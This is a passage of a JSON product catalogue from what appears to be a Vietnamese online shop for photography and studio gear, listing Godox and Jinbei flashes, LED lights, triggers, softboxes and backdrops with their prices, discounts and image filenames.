USB","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482718288_trigger-tr-a4-jinbei-minhduc (3).JPG.jpg"},{"id":1221,"dmid":195,"link":"\/tr-a6-usb-receiver-195-1221.html","label":"TR-A6 USB receiver","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1482807024_tr-a6-usb.jpg.jpg"},{"id":1465,"dmid":211,"link":"\/godox-smart-softbox-80x80cm-with-godox-s-shape-adapter-211-1465.html","label":"Godox smart softbox 80x80cm with Godox S shape adapter","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1503130689_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1222,"dmid":243,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-243-1222.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":2500000,"giakm":1700000,"phantram":32,"image":"shop_1488249484_den-led-ring-rl-18-minhduc.com.vn-2.jpg.jpg"},{"id":1223,"dmid":216,"link":"\/barndoor-jinbei-216-1223.html","label":"barndoor jinbei","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1483091351_minhduc-barndoor-jinbei.JPG.jpg"},{"id":1453,"dmid":250,"link":"\/jinbei-msn-800-ttl-250-1453.html","label":"Jinbei MSN 800 TTL","gia":8200000,"giakm":8000000,"phantram":2.4390243902439,"image":"shop_1501929084_den-flash-msn-ttl-800-minhduc.com (3).jpg.jpg"},{"id":1224,"dmid":198,"link":"\/den-speedlite-600c--ttl-jinbei-198-1224.html","label":"\u0110\u00e8n speedlite 600C - TTL Jinbei","gia":3300000,"giakm":2700000,"phantram":18.181818181818,"image":"shop_1483520793_shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg.jpg"},{"id":1484,"dmid":195,"link":"\/godox-power-control-flash-trigger-24g-xt16-195-1484.html","label":"Godox Power Control Flash Trigger 2.4G XT16","gia":780000,"giakm":0,"phantram":0,"image":"shop_1504499895_trigger-godox-xt16-dieu-khien-den-minhduc.com.vn-1.jpg.jpg"},{"id":1225,"dmid":198,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-198-1225.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":10000000,"giakm":8750000,"phantram":12.5,"image":"shop_1483771676_HTB16wZUJFXXXXcTXFXXq6xXFXXXr.jpg.jpg"},{"id":1226,"dmid":198,"link":"\/den-flash-godox-v860ii-gn60-ttl-hss-18000s-for-nikon-canon-sony-198-1226.html","label":"\u0110\u00e8n Flash GODOX V860II GN60 TTL HSS 1\/8000s for NIKON, CANON, SONY","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1607346111_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (8).jpg.jpg"},{"id":1227,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1227.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1546920451_Godox-TT685-den-flas-minhduc.com.vn.jpg.jpg"},{"id":2264,"dmid":198,"link":"\/den-flash-godox-tt685n--gn60--hss--ttl-for-nikon-198-2264.html","label":"\u0110\u00e8n Flash GODOX TT685N - GN60 - HSS - TTL For Nikon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349091_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":1228,"dmid":198,"link":"\/godox-tt600-manual--gn60--high-speed-sync-for-canon-nikon-sony-198-1228.html","label":"Godox TT600 Manual - GN60 - High speed sync for Canon Nikon Sony","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"shop_1483523961_den-speedlite-godox-Flash_TT600MINHDUC.COM.VN.jpg.jpg"},{"id":1229,"dmid":198,"link":"\/bo-kit-flash-godox-ving-850ii-gn58-hss-for-canonnikonpentaxsony-198-1229.html","label":"B\u1ed8 KIT FLASH GODOX VING 850II  GN58 HSS FOR CANON\/NIKON\/PENTAX\/SONY","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"shop_1493874333_shop_1483580990_den-speedlite-godox_V850II-minhduc.com.vn.jpg.jpg.jpg"},{"id":1230,"dmid":198,"link":"\/flash-kit-godox-witstro-ad180-198-1230.html","label":"Flash kit GODOX Witstro AD180 ","gia":5500000,"giakm":5099000,"phantram":7.2909090909091,"image":"shop_1488597385_Den-ngoai-canh-godox-AD360-minhduc.com.vn.jpg.jpg"},{"id":1231,"dmid":198,"link":"\/flash-kit-godox-witstro-ad360-198-1231.html","label":"Flash kit GODOX Witstro AD360","gia":7300000,"giakm":6950000,"phantram":4.7945205479452,"image":"shop_1495275340_den-speedlite-godox_AD360_minhduc.com.vn.jpg.jpg"},{"id":4090,"dmid":192,"link":"\/khop-truot-don-192-4090.html","label":"KH\u1edaP TR\u01af\u1ee2T \u0110\u01a0N","gia":280000,"giakm":0,"phantram":0,"image":"khoa-truot-don (5).jpg"},{"id":4091,"dmid":192,"link":"\/khop-truot-kep-192-4091.html","label":"KH\u1edaP TR\u01af\u1ee2T K\u00c9P","gia":350000,"giakm":0,"phantram":0,"image":"khoa-truoc-doi (4).jpg"},{"id":4092,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-2-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4092.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 2 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh  - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":4200000,"giakm":2920000,"phantram":30.47619047619,"image":"motor 2 phong.jpg"},{"id":4093,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-3-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4093.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 3 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":6000000,"giakm":4380000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4094,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-4-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4094.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 4 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8000000,"giakm":5840000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4095,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-5-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4095.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 5 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8900000,"giakm":7300000,"phantram":17.977528089888,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4096,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-6-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4096.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 6 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":11000000,"giakm":8760000,"phantram":20.363636363636,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4097,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-2-phong-mt2-kem-ong-inox-3m-219-4097.html","label":"Tr\u1ee5c cu\u1ed1n ph\u00f4ng motor \u0111i\u1ec7n 2 Ph\u00f4ng MT2 K\u00e8m \u1ed0ng Inox 3m","gia":1800000,"giakm":1400000,"phantram":22.222222222222,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":1233,"dmid":198,"link":"\/den-flash-godox-tt680n-for-nikon-198-1233.html","label":"\u0110\u00c8N FLASH GODOX TT680N FOR NIKON","gia":1750000,"giakm":1650000,"phantram":5.7142857142857,"image":"shop_1483586153_den-speedlite-godox_TT680N-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2833,"dmid":267,"link":"\/den-led-godox-ul150-ii-video-light-silent-chinh-hang-gia-tot-267-2833.html","label":"\u0110\u00e8n LED Godox UL150 II Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":11950000,"giakm":11000000,"phantram":7.9497907949791,"image":"1438138183.jpg"},{"id":1235,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-266-1235.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"shop_1483600869_den-flash-godox-AD600B-minhduc.com.vn (4).jpg.jpg"},{"id":1236,"dmid":266,"link":"\/den-godox-qt600ii-khong-kem-choa-den-20cm-266-1236.html","label":"\u0110\u00e8n GODOX QT600II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":10000000,"giakm":7550000,"phantram":24.5,"image":"1567828252.jpg"},{"id":1237,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md008-256-1237.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD008","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483603960_Thang-ghe-chup-hinh-4-bac-minhduc.com.vn.JPG.jpg"},{"id":1238,"dmid":266,"link":"\/den-godox-qt400ii-khong-kem-choa-den-20cm-266-1238.html","label":"\u0110\u00e8n GODOX QT400II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":8300000,"giakm":5900000,"phantram":28.915662650602,"image":"1274405930.jpg"},{"id":1334,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-40cm-192-1334.html","label":"translucent diffuser for beautydish 40cm","gia":70000,"giakm":0,"phantram":0,"image":"shop_1494390412_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1239,"dmid":266,"link":"\/den-studio-godox-qs600-cong-suat-600w-266-1239.html","label":"\u0110\u00e8n Studio GODOX QS600 c\u00f4ng su\u1ea5t 600W","gia":5200000,"giakm":4400000,"phantram":15.384615384615,"image":"shop_1483604869_den-flash-godox-QS600-minhduc.com.vn (4).jpg.jpg"},{"id":2687,"dmid":192,"link":"\/dieu-khien-khong-day-godox-rc-r9-24ghz-thay-the-cho-godox-sz150r-lc500r-tl60-192-2687.html","label":"\u0110i\u1ec1u khi\u1ec3n kh\u00f4ng d\u00e2y Godox RC-R9 2.4GHz Thay th\u1ebf cho Godox SZ150R LC500R TL60","gia":700000,"giakm":635000,"phantram":9.2857142857143,"image":"1824801662.png"},{"id":2688,"dmid":243,"link":"\/den-led-godox-ml60bi-2800k-\u2013-6500k-243-2688.html","label":"\u0110\u00c8N LED GODOX ML60BI 2800K \u2013 6500K","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"1142863042.jpg"},{"id":2689,"dmid":211,"link":"\/softbox-cau-godox-50cm-cs-50d-collapsible-lantern-211-2689.html","label":"Softbox C\u1ea7u Godox 50cm CS-50D Collapsible Lantern","gia":1600000,"giakm":1040000,"phantram":35,"image":"1247389687.jpg"},{"id":2691,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd60-hang-chinh-hang-192-2691.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":1800000,"giakm":1650000,"phantram":8.3333333333333,"image":"1824282823.jpg"},{"id":1240,"dmid":266,"link":"\/den-studio-godox-de400-cong-suat-400ws-266-1240.html","label":"\u0110\u00e8n Studio GODOX DE400 c\u00f4ng su\u1ea5t 400Ws","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1483605539_den-flash-godox-DE400-minhduc.com.vn (4).jpg.jpg"},{"id":1241,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bac-md009-256-1241.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadc MD009","gia":900000,"giakm":0,"phantram":0,"image":"shop_1483606070_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn.JPG.jpg"},{"id":1242,"dmid":266,"link":"\/den-studio-godox-pioneer-160ws-266-1242.html","label":"\u0110\u00e8n Studio GODOX Pioneer 160Ws","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1483609619_DEN_godox_mini_pioneer_160_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1243,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-155w-196-1243.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 155W","gia":830000,"giakm":730000,"phantram":12.048192771084,"image":"shop_1483610354_shop_1441550207_choa-nhom-27cm_Photographic_aluminum_reflector (1).jpg.jpg.jpg"},{"id":1244,"dmid":266,"link":"\/den-led-godox-sl200-200w-video-light-chinh-hang-266-1244.html","label":"\u0110\u00e8n Led Godox SL200 200w Video Light Ch\u00ednh H\u00e3ng","gia":7900000,"giakm":5000000,"phantram":36.708860759494,"image":"shop_1483611248_GODOX-SL-200W-minhduc.com.vn (1).JPG.jpg"},{"id":2497,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-kt429-212-2497.html","label":"T\u1ea3n S\u00e1ng Background Diffuser Screen NiceFoto KT429","gia":16000000,"giakm":9800000,"phantram":38.75,"image":"Tan-sang-Background-Diffuser-Screen-NiceFoto-KT429 (1).jpg"},{"id":1245,"dmid":256,"link":"\/thang-ghe-chup-hinh-2-bac-md0010-256-1245.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 2 b\u1eadc MD0010","gia":600000,"giakm":0,"phantram":0,"image":"shop_1483623751_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn1.JPG.jpg"},{"id":1333,"dmid":192,"link":"\/loc-sang-cho-choa-den-20cm-for-jinbei-godox-hylow-photonbowen-192-1333.html","label":"L\u1ecdc s\u00e1ng cho cho\u00e1 \u0111\u00e8n 20cm for jinbei, Godox, Hylow, photon,Bowen","gia":200000,"giakm":0,"phantram":0,"image":"shop_1494389895_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.1jpg.JPG.jpg"},{"id":1246,"dmid":266,"link":"\/flash-kit-godox-witstro-ad360-266-1246.html","label":"Flash kit GODOX Witstro AD360","gia":8500000,"giakm":6900000,"phantram":18.823529411765,"image":"shop_1488598765_den-flash-godox-AD360-minhduc.com.vn1111.jpg.jpg"},{"id":1285,"dmid":266,"link":"\/den-godox-qs1200-266-1285.html","label":"\u0110\u00e8n Godox QS1200","gia":9100000,"giakm":6900000,"phantram":24.175824175824,"image":"shop_1491549562_godox-qs1200-minhduc.com.vn (2).jpg.jpg"},{"id":2504,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x240cm-219-2504.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x240cm","gia":610000,"giakm":0,"phantram":0,"image":"269547213.jpg"},{"id":1247,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-296-1247.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"1516590893.png"},{"id":1248,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-wistro-ad600bm--tang-choa-194-1248.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh GODOX Wistro AD600BM + T\u1eb7ng ch\u00f3a","gia":9000000,"giakm":7830000,"phantram":13,"image":"306322465.jpg"},{"id":1249,"dmid":195,"link":"\/kich-den-dieu-chinh-cong-suat-tu-xa-godox-xt32-hss-ttl-18000s-195-1249.html","label":"K\u00edch \u0111\u00e8n \u0111i\u1ec1u ch\u1ec9nh c\u00f4ng su\u1ea5t t\u1eeb xa GODOX XT32 HSS TTL 1\/8000s","gia":950000,"giakm":830000,"phantram":12.631578947368,"image":"shop_1483695444_trigger-godox-xt32-minhduc.com.vn.jpg.jpg"},{"id":1250,"dmid":195,"link":"\/cuc-phat-godox-x1-t-for-sony-canon-nikon-fujifilm-olympus-195-1250.html","label":"C\u1ee5c ph\u00e1t Godox X1- T for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":950000,"giakm":789000,"phantram":16.947368421053,"image":"shop_1483696321_trigger-godox-x1-minhduc.com.vn (3).jpg.jpg"},{"id":1251,"dmid":195,"link":"\/cuc-nhan-godox-x1-r-for-sony-canon-nikon-fujifilm-olympus-195-1251.html","label":"C\u1ee5c nh\u1eadn Godox X1- R for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":750000,"giakm":690000,"phantram":8,"image":"shop_1483696515_trigger-godox-x1-minhduc.com.vn (2).jpg.jpg"},{"id":1252,"dmid":195,"link":"\/bo-trigger-godox-x1--for-sony-canon-nikon-fujifilm-olympus-195-1252.html","label":"B\u1ed9 trigger Godox X1-  for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":1580000,"giakm":1400000,"phantram":11.392405063291,"image":"shop_1483697050_trigger-godox-x1-minhduc.com.vn (4).jpg.jpg"},{"id":1253,"dmid":195,"link":"\/trigger-godox-xt16--power-control-for-studio-flash-195-1253.html","label":"Trigger Godox XT16 - Power Control for Studio flash","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"shop_1483697565_trigger-godox-ft16-minhduc.com.vn (2).jpg.jpg"},{"id":1254,"dmid":195,"link":"\/trigger-godox-cell-ii-for-canonnikon-ttl-hss-18000s-195-1254.html","label":"Trigger Godox Cell II for Canon\/Nikon TTL Hss 1\/8000s","gia":1200000,"giakm":1090000,"phantram":9.1666666666667,"image":"shop_1486604421_trigger-godox-cell-ii-canon-nikon-minhduc.com.vn.jpg.jpg"},{"id":1255,"dmid":198,"link":"\/pin-li-ion-battery-godox-vb18-for-godox-v850-v860-series-198-1255.html","label":"Pin Li-ion Battery GODOX VB18 for Godox V850 V860 series","gia":580000,"giakm":0,"phantram":0,"image":"shop_1483753798_pin_godox_batter_vb18_minhduc.com.vn.jpg.jpg"},{"id":1256,"dmid":267,"link":"\/den-led-godox-led500lr-c-267-1256.html","label":"\u0110\u00e8n led Godox LED500LR-C","gia":2340000,"giakm":2300000,"phantram":1.7094017094017,"image":"shop_1483761783_Den_led_godox_led500lr_minhduc.com.vn (1).jpg.jpg"},{"id":1258,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000c-3300-5200k-267-1258.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000C -3300-5200k","gia":6000000,"giakm":5130000,"phantram":14.5,"image":"shop_1483762574_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":1257,"dmid":267,"link":"\/den-godox-professional-led-video-light-led500c-267-1257.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED500c","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1483761750_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":2401,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-pro-ii-192-2401.html","label":"B\u1ed9 tao hi\u1ec7u \u1ee9ng ngh\u1ec7 thu\u1eadt OT1 Pro II","gia":4980000,"giakm":3600000,"phantram":27.710843373494,"image":"815129889.jpg"},{"id":1259,"dmid":267,"link":"\/led-jinbei-ef-150--anh-sang-mem-267-1259.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1483762762_den-led-jinbei-minhduc.jpg.jpg"},{"id":1315,"dmid":260,"link":"\/chan-may-anh-beike-q-111-260-1315.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Beike Q-111","gia":750000,"giakm":520000,"phantram":30.666666666667,"image":"shop_1492823961_beike_q111-minhduc.com.vn.jpg.jpg"},{"id":1260,"dmid":267,"link":"\/den-led-ef-200-jinbei-267-1260.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1483762855_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":2680,"dmid":211,"link":"\/tan-sang-godox-ak-r22-cho-v1-ad100pro-ad300pro-ad200pro-voi-h200r-211-2680.html","label":"T\u1ea3n s\u00e1ng Godox AK-R22 Cho V1, AD100PRO, AD300PRO, AD200PRO (V\u1edbi H200R)","gia":600000,"giakm":430000,"phantram":28.333333333333,"image":"2069259773.jpg"},{"id":2683,"dmid":365,"link":"\/day-cap-ket-noi-voi-may-anh-telepro-type-c-to-micro-b-5-pin-chinh-hangdkn-365-2683.html","label":"D\u00e2y c\u00e1p k\u1ebft n\u1ed1i v\u1edbi m\u00e1y \u1ea3nh TelePro Type-C to Micro-B 5-Pin (Ch\u00ednh H\u00e3ng)DKN","gia":1300000,"giakm":500000,"phantram":61.538461538462,"image":"1024898137.jpg"},{"id":1262,"dmid":267,"link":"\/den-spotlight-led-80w-5500k-267-1262.html","label":"\u0110\u00e8n spotlight led 80w 5500K","gia":2500000,"giakm":1590000,"phantram":36.4,"image":"shop_1483765053_shop_1442246455_den-led-quay-phim-photoviet (1).jpg.jpg.jpg"},{"id":2647,"dmid":243,"link":"\/den-spotlight-led-110w-3200-k--5600k-243-2647.html","label":"\u0110\u00e8n spotlight led 110w 3200 k - 5600k","gia":2600000,"giakm":1590000,"phantram":38.846153846154,"image":"877173206.jpg"},{"id":1263,"dmid":267,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-bao-gom-tui-chong-soc-267-1263.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio ( bao g\u1ed3m t\u00fai ch\u1ed1ng s\u1ed1c)","gia":1750000,"giakm":1450000,"phantram":17.142857142857,"image":"shop_1488249333_den-LED Ring RL-18-minhduc.com.vn.jpg.jpg"},{"id":3672,"dmid":335,"link":"\/den-led-proton-pl100b-2800k-6500k-335-3672.html","label":"\u0110\u00e8n led Proton PL100B 2800K-6500K","gia":3090000,"giakm":0,"phantram":0,"image":"den-led-proton-pl100B-2800k-6500k-chuyen-nghiep5.jpg"},{"id":1264,"dmid":267,"link":"\/den-led-pixel-sonnon-dl-914--moi-100-267-1264.html","label":"\u0110\u00e8n Led Pixel Sonnon DL-914 - M\u1edbi 100%","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1483765248_shop_1477126562_led-light-914-minhduc.com.vn.jpg.jpg.jpg"},{"id":1265,"dmid":213,"link":"\/chan-den-dragon-pro-md04-213-1265.html","label":"Ch\u00e2n \u0111\u00e8n Dragon Pro MD04","gia":8900000,"giakm":0,"phantram":0,"image":"shop_1483877016_chan-den-dragon-md04-minhduc.com.vn.jpg.jpg"},{"id":1266,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-36x36m-212-1266.html","label":"T\u1ea3n S\u00e1ng Background diffuser screen NiceFoto 3.6x3.6m","gia":40000000,"giakm":25000000,"phantram":37.5,"image":"shop_1483878995_Background-diffuser-screen-3.6-3.6m-minhduc.com.vn.jpg.jpg"},{"id":1267,"dmid":266,"link":"\/den-flash-godox-tc300w-266-1267.html","label":"\u0110\u00e8n flash godox TC300w","gia":2300000,"giakm":2190000,"phantram":4.7826086956522,"image":"shop_1484356959_GODOX-tc-300W-minhduc.com.vn (2).jpg.jpg"},{"id":1268,"dmid":230,"link":"\/pin-sa\u0323c-aa-panasonic-eneloop-1900mah-noi-dia-nhat--tuoi-tho-2100-lan-sac-230-1268.html","label":"Pin sa\u0323c AA Panasonic Eneloop 1900mah ( N\u1ed8I \u0110\u1ecaA NH\u1eacT - tu\u1ed5i th\u1ecd 2100 l\u1ea7n s\u1ea1c)","gia":1,"giakm":1,"phantram":0,"image":"shop_1485085782_pin-panasonic-2100mah.jpg.jpg"},{"id":1269,"dmid":266,"link":"\/flash-kit-godox-witstro-ad180-266-1269.html","label":"Flash kit GODOX Witstro AD180","gia":5350000,"giakm":5099000,"phantram":4.6915887850467,"image":"shop_1486270169_den-speedlite-godox_AD180_minhduc.com.vn.jpg.jpg"},{"id":1270,"dmid":266,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-266-1270.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":9500000,"giakm":8750000,"phantram":7.8947368421053,"image":"shop_1486547911_den-ngoai-canh-godox-AD360TTL-minhduc.com.vn.jpg.jpg"},{"id":1271,"dmid":266,"link":"\/godox-wb87-li-ion-battery-8700mah-for-godox-ad600-series-pin-ad600bm-ad600b--266-1271.html","label":"GODOX WB87 Li-ion battery 8700maH for Godox AD600 series ( pin ad600bm-ad600b )","gia":2400000,"giakm":2290000,"phantram":4.5833333333333,"image":"shop_1486909789_godox_wb87_battery_for_ad600_series_8700mah_gd_wb87_24a_minhduc.com.vn.jpg.jpg"},{"id":1272,"dmid":213,"link":"\/tay-treo-den-speedlite-213-1272.html","label":"Tay treo \u0111\u00e8n Speedlite","gia":380000,"giakm":0,"phantram":0,"image":"shop_1487131505_tay-treo-den-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1274,"dmid":194,"link":"\/jinbei-hd610-ttl-hss-194-1274.html","label":"Jinbei HD610 TTL & HSS","gia":14000000,"giakm":7900000,"phantram":43.571428571429,"image":"shop_1487518180_Den-ngoai-canh-jinbei-HD610-minhduc.com.vn.1.jpg.jpg"},{"id":1275,"dmid":198,"link":"\/den-flash-godox-tt520ii-198-1275.html","label":"\u0110\u00e8n flash Godox TT520II","gia":1300000,"giakm":1200000,"phantram":7.6923076923077,"image":"shop_1487592805_den-flash-godox-tt520ii-minhduc.com.vn.jpg.jpg.jpg"},{"id":2831,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-319-2831.html","label":"MICROPHONE RODE WIRELESS GO II","gia":7390000,"giakm":6300000,"phantram":14.749661705007,"image":"251505188.jpg"},{"id":2832,"dmid":319,"link":"\/microphone-rode-wireless-go-ii-single-319-2832.html","label":"MICROPHONE RODE WIRELESS GO II SINGLE","gia":5590000,"giakm":4900000,"phantram":12.343470483005,"image":"555849442.jpg"},{"id":1497,"dmid":192,"link":"\/icrophone-stereo-takstar-sgc-598-cho-canon-nikon-pentax-olympus-192-1497.html","label":"icrophone Stereo Takstar SGC-598 cho Canon Nikon Pentax Olympus","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"shop_1505032540_microphone-stereo-cho-canon-nikon-pentax-olympus-minhduc.com (4).jpg.jpg"},{"id":1276,"dmid":211,"link":"\/portable-snoot-for-speedlite-211-1276.html","label":"Portable snoot for speedlite","gia":150000,"giakm":100000,"phantram":33.333333333333,"image":"shop_1488190915_tay-gau-minhduc.com (2).jpg.jpg"},{"id":1278,"dmid":192,"link":"\/oc-male-14--male-38-192-1278.html","label":"\u1ed0c Male 1\/4 - male 3\/8","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489844548_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn331.jpg.jpg"},{"id":1279,"dmid":192,"link":"\/hotshoe--oc-14-co-2-khoa-van-192-1279.html","label":"Hotshoe - \u1ed1c 1\/4 c\u00f3 2 kho\u00e1 v\u1eb7n","gia":50000,"giakm":40000,"phantram":20,"image":"shop_1489838485_hotshoe-oc-1-4-co-khoa-van-minhduc.com.vn1.jpg.jpg"},{"id":1280,"dmid":192,"link":"\/14-tripod-mount-screw-192-1280.html","label":" 1\/4 TRIPOD MOUNT SCREW","gia":45000,"giakm":40000,"phantram":11.111111111111,"image":"shop_1489844334_Oc-chuyen-doi-male-1-4-male-3-8-minhduc.com.vn-may-anh.jpg.jpg"},{"id":1281,"dmid":192,"link":"\/cameron-tripod-adapter-14-to-38-so-mi-dong-192-1281.html","label":"CAMERON TRIPOD ADAPTER 1\/4 TO 3\/8 S\u01a0 MI \u0110\u1ed2NG","gia":25000,"giakm":20000,"phantram":20,"image":"shop_1489844170_oc-chuyen-doi-CAMERON-TRIPOD-ADAPTER- 1-4-TO-3-8-minhduc.com.vn.jpg.jpg"},{"id":1282,"dmid":217,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-27211m-217-1282.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*11m","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y 